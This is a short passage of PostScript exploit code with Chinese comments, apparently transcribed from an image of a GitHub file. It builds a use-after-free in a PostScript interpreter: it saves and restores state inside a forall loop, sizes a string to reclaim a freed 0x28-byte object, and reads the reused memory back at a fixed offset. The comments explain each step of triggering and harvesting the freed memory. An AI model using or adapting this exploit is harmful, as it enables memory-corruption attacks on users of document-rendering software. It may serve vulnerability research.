 251 /l100 { 1000 { l102 length string dup 0 l102 putinterval } repeat } bind def
252 /l101
253 {
254 /l102 exch def
255 /l103 0 def
256 /l53 ( /l54 exch def l57 l55 l54 put /l55 l55 1 add def ) def
257 /l56 ( l62 restore l100 l61 0 l60 put ) def %% 恢复之前保存的ps状态,同时把fol循环函数替换掉.
258 /l57 68 array def
259 /l55 1 def
260 /l59 ( l56 cvx exec ) cvx def %% forall 循环第一次执行
261 /l60 ( l53 cvx exec ) cvx def %% forall 之后执行的函数,提取uaf后的内存。
262 /l61 1 array def
263 100 %% 执行序列:0x1f
264 {
265 /l55 1 def
266 l61 0 l59 put
267 /l62 save def
268 /l63 39 string def %% 申请39(0x27)大小的字符串是有原因的，申请0x27的时候，
269 l63 l61 forall %% 引擎会申请0x28大小的内存，而0x28大小刚好字符串对象结构的大小.
270
271 /l116 l57 32 get def %% l63 被重新利用,覆盖的数据，提取其中数据的偏移 +0x20